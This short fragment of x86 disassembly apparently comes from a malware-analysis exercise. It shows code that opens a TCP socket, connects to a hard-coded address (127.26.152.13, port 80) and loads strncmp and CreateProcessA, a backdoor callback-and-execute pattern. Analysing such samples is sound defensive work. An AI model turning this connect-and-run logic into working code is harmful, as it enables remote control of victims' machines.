 N
push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:socket
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_100011E2
N
push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 50h ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB
N
mov ebp, ds:strncmp
mov ebx, ds:CreateProcessA